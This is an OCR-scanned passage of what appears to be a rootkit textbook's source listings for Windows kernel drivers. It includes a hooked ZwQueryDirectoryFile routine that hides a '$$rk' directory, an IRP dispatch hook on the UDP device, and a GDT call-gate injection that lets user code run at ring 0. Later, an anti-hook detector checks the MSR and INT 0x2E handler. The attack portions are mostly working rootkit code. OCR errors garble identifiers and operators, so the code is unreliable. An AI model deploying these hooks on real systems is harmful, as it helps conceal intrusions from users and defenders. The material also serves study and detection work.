 LARGE INTEGER EndOFFile;
 LARGE_INTEGER AllocationSize;
 ULONG FileAttributes;
 ULONG FileNameLength;
 ULONG EaSize;
 CCHAR ShortNameLength;
 WCHAR ShortName[12];
 WCHAR FileName[1];
} FILE_BOTH_DIR_INFORMATION, *PFILE_BOTH_DIR_INFORMATION;
WCHAR rkDirName[] = L"$$rk";
#define RKDIR_NAME_LENGTH 10
#define NO_MORE_ENTRIES
                          \thetaNTSTATUS newZwQueryDirectoryFile
\overline{\phantom{a}}IN HANDLE
                              FileHandle,
   TN HANDI E
                              Event OPTIONAL,
   IN PIO_APC_ROUTINE
                             ApcRoutine OPTIONAL,
   IN PVOID
                              ApcContext OPTIONAL,
   OUT PIO_STATUS_BLOCK
                              IoStatusBlock,
   OUT PVOID
                             FileInformation,
   TN III ONG
                             Length,
   IN FILE INFORMATION CLASS FileInformationClass,
   IN BOOLEAN
                             ReturnSingleEntry,
   IN PUNICODE_STRING
                             FileName OPTIONAL,
   IN BOOLEAN
                             RestartScan
\lambda₹
   NTSTATUS ntStatus;
   PFILE_BOTH_DIR_INFORMATION currDirectory;
   PFILE_BOTH_DIR_INFORMATION prevDirectory;
   SIZE_T nBytesEqual;
   //call the original routine so we can filter the results
   ntStatus = oldZwQueryDirectoryFile
   €
       FileHandle,
       Event,
       ApcRoutine,
       ApcContext,
       IoStatusBlock,
       FileInformation,
```
**Hoperdix** 

```
Length, 
    FilelnformationClass, 
    ReturnSingleEntry, 
    FileName, 
    RestartScan 
); 
if( (! NT_SUCCESS(ntStatus» :: (FilelnformationClass! =FileBothDirectorylnformation» 
{ 
    return (ntStatus) ; 
\mathcal{E}Ilarray of structures starts at first byte of PVOID data 
currOirectory = (PFILE_BOTH_DIR_INFORMATION)Filelnformation; 
prevDirectory = NULL; 
II sweep through the array of PFILE_BOTH_DIR_INFORMATION structures (one per directory) 
do 
{ 
    //check to see if the current directory is named "$$ rk"
    nBytesEqual = RtlCompareMemory 
    ( 
         (PVOID)&( (*currDirectory). FileName[B), 
         (PVOID)&(rkDirName[B) , 
        RKDIR_NAME_LENGTH 
    ); 
    i f( nBytesEqual==RKDIR_NAME_LENGTH) 
    { 
        i f( (*currDirectory). NextEntryOffset! =NO_f'ORE_ENTRIES) 
         { 
             int delta; 
             int nBytes; 
            delta = ((ULONG)currDirectory) - (ULONG)Filelnformation; 
             nBytes = (DWORD)Length - delta; 
             nBytes = nBytes - (*currOirectory) . NextEntryOffset; 
             RtlCopyMemory 
             ( 
                 (PVOID)currDirectory, 
                 (PVOID) ( (char*) currOirectory + ( *currOirectory). NextEntryOffset) , 
                 (DWORD)nBytes 
             ) ; 
            continue; 
        } 
        else 
        { 
             if(currDirectory == (PFILE_BOTH_DIR_INFORMATION)Filelnformation) 
             { 
                 Iionly one directory (and it's the last one) 
                 ntStatus = STATUS_NO_MORE_FILES;
            }<br>else
             { 
                 lilist has more than one directory, set previous to end of list 
                 (*prevDirectory) . NextEntryOffset= NO_f'ORE_ENTRIES; 
             } 
            //exit the while loop to return
            break; 
        \,\mathcal{Y}
```

```
prevDirectory = currDirectory; 
    currDirectory = 
    (PFILE_BOTH_DIR_INFORMATION)((BYTE*)currDirectory + (*currDirectory) NextEntryOffset);
     } 
    while((*currDirectory).NextEntryOffset!=NO_MORE_ENTRIES);
    return(ntStatus) ; 
}/*end newZlo.QueryDirectoryFile() - - - - - - - - - - - - -- -- - - - -- - - - - - - - - - - -- - - - - - - - - - - --* /
```
# **Project: HookIRP**

### **Files: kmd.c**

臓

```
/*, III IIIII IIII I I IIII I IIIII I I IIII I I I IIIIII I I IIII I IIIII I IIIII IIIIII I IIIIII IIIIII 
 + 
                                                                                                                      + 
     kmd.c
                                                                                                                      + 
 + 
    ++++11 III I I III I IIIIII IIIII I I IIIII I I IIII I I I IIIII I I IIII I IIII I IIIII I I IIIII I 111111*/ 
/ /system includes- - - - - -- - - - - --- - - - - -- - - - - --- - - - - --- - - - --- - - ---- - - --- - - - --- - - - --
#include "ntddk. h" 
/ /local includes- - - - -- - - - - - - - - - --- -- - - - - - - - - - - - --- - - - - - - - --- - - - - - -- - - - - - - - - - ---
#include "dbgmsg.h"
#include "datatype.h" 
/ /Globals- - - - - - - - - -- - - - - - -- - - - - -- - - - - - - - - - - - - - - - - ---- - - --- - - --- - - - - -- - - - - ---- --
PFILE_OBJECT hookedFile;
PDEVICE OBJECT hookedDevice;
PDRIVER_OBJECT hookedDriver; 
typedef NTSTATUS (*DispatchFunctionptr) 
( 
      IN PDEVICE_OBJECT pOeviceObject, 
     IN PIRP pIRP 
); 
DispatchFunctionptr oldDispatchFunction; 
/ /Dispatch Routines- - - -- - - - - -- - - - - - - -- - - - - - - - - - - - -- - - - - -- - - - - - - - - -- - - - - --- - - - --
NTSTATUS hook Routine 
( 
     IN PDEVICE_OBJECT pDeviceObject, 
     IN PIRP pIRP 
<sup>)</sup>
\{DBG_TRACE("ARK-hookRoutine", "IRP intercepted"); 
     return (oldDispatchFunction (pDeviceObject, pIRP) ) ; 
}/*end hookRoutine() - - - -- - - - - -- - - - - - - - - - - ---- - - - - -- - - - - -- - - - --- - - - --- - - - - - - - -* / 
/ /DRIVER_OBJECT Routines- - - --- - - - - - -- - - - - -- - - - ---- - - --- - - - - -- - - - --- - - - - --- - - - --
VOID Unload 
( 
     IN PDRIVER_OBJECT pDriverDbject 
J.
\{DBG_TRACE("ARK-OnUnload" , "Received signal to unload the driver"); 
     if(oldDispatchFunction!=NULL)
```

```
\overline{\mathcal{L}}Interlocked Exchange
         ( 
              (PLONG)&( (*hookedDriver) .MajorFunction[IRP _MJ_DEVICE_CONTROL), 
              (LONG)oldDispatchFunction 
         ); 
     } 
     if(hookedfile != NULL)\mathsf{L}ObDereferenceObj ect (hookedFile) ; 
     } 
    hookedfile = NULL;DBG_TRACE("ARK-OnUnload","Hook and object reference have been released");
    return; 
}/*end Unload() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -* I 
NTSTATUS InstallIRPHook( ) 
{ 
    NTSTATUS ntStatus; 
    UNICODE STRING deviceName; 
    WCHAR devNameBuffer[] = L"\\Device\\Udp";
    hooked File 
                       = NULL ; 
    hookedDevice 
                      = NULL;
    hookedDri ver 
                    = NULL;
    RtlIni tUnicodeString( &deviceName , devNameBuffer) ; 
    ntStatus = IoGetDeviceObjectPointer 
    ( 
                              //IN PUNICODE_STRING ObjectName
         &deviceName , 
         FILE_READ_DATA, 
                               //IN ACCESS_MASK DesiredAccess
                               I lOUT PFILE_OBJECT *FileObject 
         &hookedFile, 
         &hookedDevice 
                               llOUT PDEVICE_OBJECT *DeviceObject 
    ); 
    if(!NT SUCCESS(ntStatus))
    { 
         DBG_TRACE("ARK-InstallIRPHook","Failed to get Device Object Pointer");
         return (ntStatus) ; 
    Y
    hookedDriver = (*hookedDevice).DriverObject;
    oldDispatchFunction = (*hookedDriver).MajorFunction[IRP_MJ_WRITE); 
    if (oldDispatchFunction ! =NULL) 
    { 
         InterlockedExchange 
         ( 
              (PLONG)&( (*hookedDriver) .MajorFunction[IRP _MJ_DEVICE_CONTROL), 
              (ULONG)hookRoutine 
         ); 
    } 
    DBG_TRACE("ARK-InstallIRPHook","Hook has been installed");
    return(STATUS_SUCCESS) ; 
}/*end InstallIRPHook() - - - - - - - -- - - - - - - - - - - - - --- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -* I 
NTSTATUS DriverEntry 
( 
    IN PDRIVER_OBJECT pDriverObject, 
    IN PUNICODE_STRING regPath 
\lambda\left\{ \right.DBG_TRACE("ARK-Driver Entry", "Establishing other DriverObject function pointers");
    (*pOriverObject).DriverUnload = Unload; 
    return(InstallIRPHook());
```


# **Project: HookGDT**

### Files: kmd.c, usr.c

```
kmd.c\ddot{\phantom{1}}//system includes--
                #include "ntddk.h"
#include "dbgmsg.h"
#include "datatype.h"
//Globals-----#pragma pack(1)
typedef struct _GDTR
€
                    //size of GDT, in bytes
   WORD nBytes;
   DWORD baseAddress; //linear base address of GDT
}GDTR;
#pragma pack()
#pragma pack(1)
typedef struct SELECTOR
€
               //Request Privilege Level (ring-0 = 0)
   WORD rpl:2;
                //Table Indicator (0 for GDT)
   WORD ti:1;WORD index:13; //array index into GDT
}SELECTOR;
#pragma pack()
#pragma pack(1)
typedef struct _SEG_DESCRIPTOR
\{WORD size 00 15;
                          //segment size (Part-I, 00:15), increment size set by G flag
   woko size_00_15;      //segment_size_(Part-1,_00:15),_Increment_si<br>WORD_baseAddress_00_15;   //linear_base_address_of_GDT_(Part-I,_00:15)
   //----------------------------
                             WORD baseAddress_16_23:8; //linear base address of GDT (Part-II, 16:23)
   WORD type:4;
                          //descriptor type (Code, Data)
   WORD sFlag:1;
                          //S flag (0 = system segmemt, 1 = code/data)
                          //Descriptor Privilege Level (DPL) = 0x0-0x3
   WORD dpl:2;WORD pFlag:1;
                          //P flag (1 = segment present in memory)
   WORD size_16_19:4;
                          //segment size (Part-II, 16:19), increment size set by G flag
   WORD notUsed:1;
                          //not used (0)
   WORD 1Flag:1;
                          //L flag (0)WORD DB:1;
                          //Default size for operands and addresses
                          //G flag (granularity, 1 = 4KB, \theta = 1 byte)
   WORD gFlag:1;
   WORD baseAddress_24_31:8; //linear base address (Part-III, 24:31)
}SEG_DESCRIPTOR, *PSEG_DESCRIPTOR;
#pragma pack()
#pragma pack(1)
typedef struct _CALL_GATE_DESCRIPTOR
```

```
\{WORD offset_00_15; //procedure address (lo-order word)<br>WORD selector; //specifies code segment, KGDT R0 C
                                 //specifies code segment, KGDT_R0_CODE, see below
     11----- ----------------------------------- ------------------------------------
                                   Ii number of arguments (DWORDs) to pass on stack 
     WORD argCount:S;         //number of ar<br>WORD zeroes:3;           //set to [000]
                                //descriptor type, 32-bit call gate (in binary: 1100 = 0 \times C)
    WORD type:4; 
                                //S flag [0 = system segmemt]
    WORD sFlag:1; 
                                I/DPL required by caller through gate (11 = 0x3)
    WORD dpl:2:word principles:<br>
WORD offset_16_31; //P flag [1 = segment present in memory]<br>
WORD offset_16_31; //procedure address (high-order word)
     WORD pFlag:1; 
}CALL_GATE_DESCRIPTOR, 
*PCALL_GATE_DESCRIPTOR; 
#pragma pack () 
CALL_GATE_DESCRIPTOR oldCG; 
#define KGDT R0 CODE 0x8 // [00000000000001000] = [0000000000001][0][00]
IICall Gate Code- -- - - - - - - - - - -- - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - -- - - - - -- - - - - - - - - - --
DWORD calledFlag; 
void saySomething() 
{ 
    DbgPrint("you are dealing with hell while running ring0");
    return; 
}/*end saySomething() - - - - - - - -- - - - - - - - - - - -- - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -* I 
void _declspec(naked) CallGateProc() 
{ 
    Il prolog code 
     _asm 
     ₹
         pushad; 
                            // push EAX, ECX, EDX, EBX, EBP, ESP, ESI, EDI
                            // push EFLAGS
         pushfd; 
                            // disable interrupts
         cli; 
         push fs; 
                            // save FS
         mov bx, 0x30;
                           // set FS to 0x30 selector
         mov f s, bx; 
         push ds; 
         push es; 
         call saySomething; 
    \mathcal{F}Iia llows a check without using a debugger 
    called Flag = 0xCAFEBABE;//epilog code
    \frac{1}{6}<br>asm
         pop es; 
                       // restore ES
                       // restore DS
         pop ds; 
         pop fs; 
                      // restore FS
         sti; 
                      // enable interrupts
                      // restore registers pushed by pushfd
         popfd; 
                     // restore registers pushed by pushad
         popad; 
         retf; 
                       // you may retf <sizeof arguments> if you pass arguments
    } 
}/*end CallGateProc() ----- - ----- - ------ - ----- ------ - ----- - - ---- - -------------*1 
PSEG_DESCRIPTOR getGDTBaseAddress () 
{ 
    GDTR gdtr; 
    _asm
```
山脑

```
\{SGDT gdtr; 
     } 
     return((PSEG_DESCRIPTOR)(gdtr.baseAddress));
}/'end getGDTBaseAddress() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - ----- -. I 
DWORD getGDTSize() 
{ 
     GDTR gdtr; 
       _asm
     7
          SGDT gdtr; 
     } 
     return(gdtr.nBytes/8);
}/'end getGDTSize() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - -. I 
CALL_GATE_DESCRIPTOR buildCallGate(BYTE' procAddress) 
{ 
     DWORD address; 
     CALL_GATE_DESCRIPTOR cg; 
     address = (DWORD)procAddress; 
     cg.\text{selector} = KGDT_R0\_CODE;\ncg.\text{argCount} = 0;cg.argCount
     cg.zeroes = \theta;<br>cg.type = \thetaxC;<br>cg.sFlag = \theta;
     cg.zeroes
     cg.sFlagcg.dpl = 0x3;<br>cg.pFlag = 1;
     cg.pFlagcg.offset_00_15 = (WORD)(0x0000FFFF & address);
     address = address \gg 16;
     cg.offset_16_31 = (WORD)(0x0000FFFF & address);
     return(cg); 
}/'end buildCallGate() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - -. I 
CALL_GATE_DESCRIPTOR_injectCallGate(CALL_GATE_DESCRIPTOR cg)
{ 
     PSEG_DESCRIPTOR gdt; 
     PSEG_DESCRIPTOR gdtEntry; 
     PCALL_GATE_DESCRIPTOR oldCGPtr; 
     CALL_GATE_DESCRIPTOR oldCG; 
     gdt = getGDTBaseAddress (); 
    oldCGptr 
                     = (PCALL_GATE_DESCRIPTOR)&(gdt[100]);
     oldCG 
                     = *oldCGPtr;
     gdtEntry 
                     = (PSEG_DESCRIPTOR )&cg; 
     gdt[l00] 
                       = *gdtEntry;
     return( oldCG); 
}/'end injectCallGate() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -' I
IIWalk GDT Code 
./*
Can double-check this output against Kd.exe descriptor dump 
0: kd> dg 0 3ff
'1 
void printGDT(DWORD selector, SEG_DESCRIPTOR sd) 
{ 
     DWORD baseAddress; 
     DWORD limit; 
     DWORD increment; 
     char type[32][11] ={ 
          "Data RO \setminus 0",
          "Data RO Ac\0",
```

```
"Data RW \0", 
     "Data RW Ac\0", 
     "Data RO E \0", 
     "Data RO EA\0"
    "Data RW E \0", 
    "Data RW EA\0"
    "Code EO \0",
    "Code EO Ac\0", 
    "Code RE \0", 
    "Code RE Ac\0", 
    "Code EO C \0", 
     "Code EO CA\0"
    "Code RE C \0", 
    "Code RE CA\B", 
    "<Reserved>\0",
    "TSS16 Avl \0",<br>"LDT \0",
            \sqrt{0"},
    "T5516 Busy\0", 
    "CallGate16\ 0" , 
     "Task Gate \0", 
    "Int Gate16\0", 
    "TrapGate16\0" , 
    "<Reserved>\0" , 
    "T5532 Avl \0", 
    "<Reserved>\0" , 
    "T5532 Busy\0", 
     "CallGate32\0" , 
     "<Reserved> \0", 
    "Int Gate32\0", 
    "TrapGate32\0"
}; 
DWORD index;
char present[2][3] = {"Np\0","P \0"};
char granularity[2][3] = {"By\0","Pg\0"};
baseAddress = 0;baseAddress baseAddress + sd . baseAddress_24_31; 
baseAddress = baseAddress \langle \times 8 \ranglebaseAddress = baseAddress + sd.baseAddress_16_23;
baseAddress = baseAddress \langle 16;
baseAddress baseAddress + sd.baseAddress_OO_15; 
limit = 0;limit = limit + sd.size_16_19;limit = limit \ll 16;limit = limit + sd.size_00_15;if (sd . gFlag==l) 
{ 
    increment = 4096;limit++; 
    limit = limit • increment; 
    limit--; 
\mathcal{E}index = 0;index = sd. type;if(sd. sFlag==0) 
{ 
    index = index + 16;}
DbgPrint 
( 
    "%B4x %B8x %B8x %s %u -- %s %s %U" , 
    selector,
```

```
baseAddress, 
         limit, 
         type[index] , 
         sd .dpl, 
         granularity [sd . gFlag], 
         present[sd.pFlag],
         sd.sFlag 
     ); 
     return; 
}/*end printGDT() - - - - - -- - - - - -- - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - - - - - - - - - - - --- - - -* / 
void walkGDT()
{ 
    DWORD nGDT;
    PSEG_DESCRIPTOR gdt;
    DWORD i;
    gdt = getGDTBaseAddress(}; 
    nGDT = getGDTSize();
     DbgPrint( "Sel Base 
Limit Type P Sz G Pr Sys"); 
     DbgPrint("---- -------- -------- ----------- - -- -- -- ---");
    for(i=0; i < nGDT; i++){ 
         printGDT((i*8), *gdt);
         gdt = gdt+1;\lambdareturn; 
}/*end walkGDT() - -- - - - - - - - - - - - - - - - - - - - - - - - -- - - - - -- - - - -- - - - - - -- - - - - - - - - - -- - - - -* / 
/ /DRIVER_OBJECT functions- - - - -- - - - - -- - - - - -- - - - - - - - - - - -- - - - - - - - - - --- - - - - -- - - - ---
void Unload 
( 
    IN PDRIVER_OBJECT pDriverObject 
\lambda\mathcal{L}_{\mathcal{L}}DBG_ TRACE ( "Unload", "Received signal to unload the driver"); 
    DBG TRACE("Unload", "Restoring old call gate");
    injectCallGate( oldCG); 
    walkGDT();
    DBG]RINT2(" [Unload]: calledFlag=%08x" ,calledFlag); 
    return; 
}/*end Unload() - - - - - - -- - - - - - -- - - - - - -- - - - - - -- - - - - - -- - - --- - - - - - - - - - --- - - - - - - - - -* / 
/ * 
DriverEntry - main entry point of a kernel mode driver 
*/ 
NTSTATUS DriverEntry 
( 
    IN PDRIVER_OBJECT pDriverObject, 
    IN PUNICODE_STRING regPath 
\lambda\{CALL_GATE_DESCRIPTOR cg; 
    calFlag = 0x0;
    DBG_TRACE("Driver Entry", "Establishing other DriverObject function pointers");
    (*pDriverObject) . DriverUnload = Unload; 
    walkGDT();
    DBG_TRACE("Driver Entry", "Injecting new callgate"); 
    cg = buildCallGate( (BYTE*)CallGateProc);
```

```
oldCG = injectCallGate(cg);walkGDT();
  return(STATUS SUCCESS);
\}/*end DriverEntry()-------
                          ----------------------------
                                             ------------*/
usr.c#include<stdio.h>
unsigned short callOperand[3];
void main()
\{unsigned long reg;
  callOperand[2]=0x320;
   _asm
  7
     call fword ptr [callOperand];
  \mathcal{E}printf("after the far call\n");
  return:
\}/*end main() --
```
# **Project: AntiHook (Kernel Space and User Space)**

## Files: kmd.c, usr.c





```
#define SIZE FILENAME 256
typedef struct _SYSTEM_MODULE_INFORMATION 
{ 
    ULONG Reserved[2]; 
    PVOID Base; 
                                        Illinear base address 
                                        Iisize in bytes 
    ULONG Size; 
    ULONG Flags; 
    USHORT Index; 
    USHORT Unknown ; 
    USHORT LoadCount; 
    USHORT ModuleNameOffset; 
    CHAR ImageName[SIZE FILENAME];
}SYSTEM_MODULE_INFORMATION, *PSYSTEM_MODULE_INFORMATION; 
//this is what's returned by ZwQuerySystemInformation()
typedef struct _MODULE_ARRAY 
{ 
    int 
                                   nModules; 
    SYSTEM_MODULE_INFORMATION
                                   element[]; 
}MODULE_ARRAY, * PMODULE_ARRAY; 
PMODULE ARRAY moduleArray = NULL;
#define NAME_NTOSKRNL "\\SystemRoot\\system32\\ntkrnlpa.exe"
#define NAME_DRIVER "\\SystemRoot\\System32\\Drivers\\Beep.SYS"
WCHAR devNameBuffer[] = L"\\Device\\Beep";
I lModule List Functions- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - ---
PMODULE_ARRAY getModuleArray() 
{ 
    DWORD nBytes; 
    PMODULE_ARRAY modArray; 
    NTSTATUS ntStatus ; 
    Ilcall to determine size of module list (in bytes) 
    ZwQuerySystemInformation
    ( 
         SystemModuleInformation, 
IISYSTEM_INFORMATION_CLASS SystemInformationClass 
        &nBytes, 
                                    II PVOID SystemInformation, 
         e, 
                                    IIULONG SystemInformationLength, 
         &nBytes 
                                    II PULONG ReturnLength 
    ); 
    Iinow that we know how big the list is, allocate memory to store it 
    modArray = (PMODULE_ARRAY)ExAllocatePool(PagedPool, nBytes); 
    if(modArray==NULL){ return(NULL) ; } 
    Ilwe now have what we need to actually get the info array 
    ntStatus = ZwQuerySystemInformation
    ( 
         SystemModuleInformation, 
IISYSTEM_INFORMATION_CLASS SystemInformationClass 
        modArray, 
                                     IIPVOID SystemInformation, 
        nBytes, 
                                     IIULONG SystemInformationLength, 
        e 
                                     II PULONG ReturnLength 
    ); 
    if(!NT_SUCCESS(ntStatus))
    { 
        ExFreePool(modArray) ; 
        return(NULL) ; 
    Y
    return(modArray) ; 
}/*e nd getModuleArray() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -* I
```

```
//can validate this by using kd>lm (Kd.exe extension command)
void DisplayModuleInfo(SYSTEM_MODULE_INFORMATION mod)
 { 
     DbgPrint("Found [%s]:Base=%08x, Size=%u", mod. ImageName, mod. Base, mod. Size);
     return; 
 }/*end DisplayModulelnfo() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -* I 
Ilcan validate this by using kd >lm (Kd.exe extension command) 
void DisplayModuleArray(PMODULE ARRAY modArray)
 { 
     DWORD i; 
     for(i=0; i < (*modArray). nModules; i++) 
     { 
          DisplayModulelnfo( (*modArray) . element[ i]); 
     \mathcal{E}return; 
 }/*end OisplayModuleArray() -- - ----- - - ----- - - ---- - ----- - ------ - ----- ------ - ---*1 
PSYSTEM_MODULE_INFORMATION getModuleInformation(CHAR* imageName, PMODULE ARRAY modArray)
{ 
     DWORD i; 
     for( i =0; i < (*modArray) . nModules; i ++ ) 
     { 
          if(strcmp(imageName,((*modArray).element[i]).ImageName)==0)
          { 
              return(&((*modArray).element[i]));
          \lambda} 
     return(NULL) ; 
}/*end getModulelnformation() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -* I 
IISSDT Functions- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --
#pragma pack(l) 
typedef struct ServiceDescriptorEntry 
{ 
     DWORD *KiServiceTable; 
     DWORD *CounterBaseTable; 
     DWORD nSystemCalls; 
     DWORD *KiArgumentTable; 
 } SDE, *PSDE; 
#pragma pack () 
typedef struct ServiceDescriptorTable 
{ 
     SDE ServiceDescriptor[4];
}SDT; 
_declspec(dllimport) SDE KeServiceDescriptorTable; 
IIMSR Functions- - --- - - ----- - -------- ----- - ---- - ----- ------------------ ---------
#define nCPUS 32 
typedef NTSTATUS (__stdcall * KeSetAffinityThreadPtr)
 ( 
   PKTHREAD thread, 
   KAFFINITY affinity 
); 
#define IA32_SYSENTER_EIP 0x176 
typedef struct _MSR 
    DWORD loValue; 
    DWORD hi Value; 
}MSR, *PMSR;
```


```
void getMSR(DWORD regAddress, PMSR msr) 
{ 
    DWORD 10Value; 
    DWORD hi Value; 
     asm
     ł
         mov ecx, regAddress; 
         rdmsr; 
         mov hiValue, edx; 
         mov 10Value, eax; 
     1
    (*msr) . hiValue = hiValue; / /nada here (i.e., zero) 
    (*msr).loValue = 10Value; //address is here on IA-32 
    return ; 
} / *end getMSR ( ) - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - * / 
void checkOneMSR(PSYSTEM_MODULE_INFORMATION_mod)
{ 
    MSR msr; 
    DWORD start; 
    DWORD end; 
    start = (DWORD)(*mod) .Base; 
    end = (start + (*mod).Size) - 1;DBG_PRINT3("[checkOneMSR]: Module start=%08x\tend=%08x\n",start,end);
    getMSR(IA32 SYSENTER EIP, &msr);
    DBG PRINT2(" [checkOneMSR]: MSR value=%08x", msr.loValue);
    if((msr.10Value < start)_{1}^{11}(msr.10Value > end)){ 
         DBG_TRACE("checkOneMSR","MSR is out of range!");
    }
    return; 
}/*end checkOneMSR() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -* / 
void checkAllMSRs(PSYSTEM_MODULE_INFORMATION_mod)
{ 
    KeSetAffinityThreadptr KeSetAffinityThread; 
    UNICODE_STRING procName; 
    KAFFINITY cpuBitMap; 
    PKTHREAD pKThread;
    DWORD i = 0;
    RtlInitUnicodeString(&procName, L"KeSetAffinityThread");
    KeSetAffinityThread = (KeSetAffinityThreadPtr)MmGetSystemRoutineAddress (&procName) ;
     cpuBitMap = KeQueryActiveProcessors();<br>pKThread = KeGetCurrentThread();
    DBG TRACE ("checkAllMSRs", "Performing a sweep of all CPUs");
    for(i = 0; i < nCPUS; i++){ 
         KAFFINITY currentCPU = cpuBitMap & (1 \leftrightarrow i);
         if(currentCPU != 0){ 
             DBG_PRINT2("[checkAllMSRs]: CPU[%u] is being checked\n",i);
             KeSetAffini tyThread(pKThread, currentCPU); 
             checkOneMSR(mod) ; 
         }
    }
    KeSetAffinityThread(pKThread, cpuBitMap);
```

```
PsTerminateSystemThread(STATUS_SUCCESS);
    return; 
}/*end checkAllMSRs () - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - -* I 
I l INT ax2E Functions- - ----- - ---- - - ------ - ---- - - ----- - ------ - ---------- ---------
#define SYSTEM_SERVICE_VECTOR ax2e 
#pragma pack(l) 
typedef struct _IOTR 
{ 
    WORO nBytes; 
    WORO baseAddressLow; 
    WORO baseAddressHi ; 
}IOTR; 
typedef struct _IOT _DESCRIPTOR 
{ 
    II -- ----- ------- ----- -------
    WORD offset00_15;
    WORD selector;
    //--------------------------
    BYTE unused:5;
    BYTE zeroes: 3; 
    BYTE gateType:5;
    BYTE DPL:2;
    BYTE P:l; 
    WORD offset16 31;
}IOT _DESCRIPTOR, *PIOT _DESCRIPTOR; 
#pragma pack() 
DWORD makeDWORD(WORD hi, WORD 10) 
{ 
    DWORD value; 
    value = \theta;
    value = value \frac{1}{1} (DWORD)hi;
    value = value \langle (16;
    value = value \{OWORD\}lo;
    return(value); 
}/*end makeDWORD() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - -* I 
void checkOneInt2E(PSYSTEM MODULE INFORMATION mod)
{ 
    IOTR idtr; 
    PIDT_DESCRIPTOR idt;
    DWORD addressISR; 
    DWORD start; 
    DWORD end; 
    start = (DWORD)( *mod) .Base; 
    end = (start + (*mod).Size) - 1;DBG_PRINT3("[checkOneInt2E]: Module start=%08x\tend=%08x\n",start,end);
      _asm 
    \{eli; 
        sidt idtr; 
        sti; 
    \mathcal{E}idt = (PIDT_DESCRIPTOR)makeDWORD(idtr. baseAddressHi, idtr. baseAddressLow);
    addressISR = makeDWORD 
    ( 
         idt [SYSTEM_SERVICE_VECTOR). offset16_31, 
         idt[SYSTEM_SERVICE_VECTOR].offset00_15
```

```
); 
    DBG PRINT2(" [checkOneInt2E]: address=%08x", addressISR);
    if((addressISR < start)!!(addressISR > end)){ 
        DBG TRACE("checkOneInt2E", "MSR is out of range!");
    \mathcal{E}returnj 
}/*end checkOneInt2E () - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - - - - - - - - - - - - --- -* I 
void checkAllInt2E(PSYSTEM_MODULE_INFORMATION_mod)
{ 
    KeSetAffini tyThreadptr KeSetAffini tyThread; 
    UNICODE_STRING procName; 
    KAFFINITY cpuBitMap;
    PKTHREAD pKThread; 
    DWORD i = \theta;
    RtlInitUnicodeString(&procName, l "KeSetAffini tyThread"); 
    KeSetAffinityThread = (KeSetAffinityThreadPtr)MmGetSystemRoutineAddress (&procName);
    cpuBitMap = KeQueryActiveProcessors(); 
    pKThread = KeGetCurrentThread();
    DBG TRACE("checkAllInt2E", "Performing a sweep of all CPUs");
    for(i = 0; i < nCPUS; i++){ 
        KAFFINITY currentCPU = cpuBitMap & (1 \lt c i);
        if(currentCPU != 0){ 
             DBG_PRINT2("[checkAllInt2E]: CPU[%u] is being checked\n",i);
            KeSetAffini tyThread (pKThread, currentCPU); 
             checkOneInt2E(mod) ; 
        ł
    Y
    KeSetAffinityThread(pKThread, cpuBitMap);
    PsTerminateSystemThread (STATUS_SUCCESS) ; 
    return;
}/*end checkAllInt2E() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - -* I 
IIKernel-Space Checkers- - - - - - - --- - - - - - - - - - - - - - - - - - --- - - - - --- - - ---- - - --- - - - - - - --
void checkAllCPUs (PKSTART _ROUTINE procAddress, SYSTEM_MODULE_INFORMATION mod) 
{ 
    HANDLE hThread; 
    OBJECT ATTRIBUTES initializedAttributes;
    PKTHREAD pkThread; 
    LARGE_INTEGER timeout; 
    InitializeObjectAttributes 
    ( 
        &initializedAttributes, llOUT POBJECT_ATIRIBUTES InitializedAttributes 
        NULL, //IN PUNICODE_STRING ObjectName
        e, I //IN ULONG Attributes
        NULL, \sqrt{I}N HANDLE RootDirectory
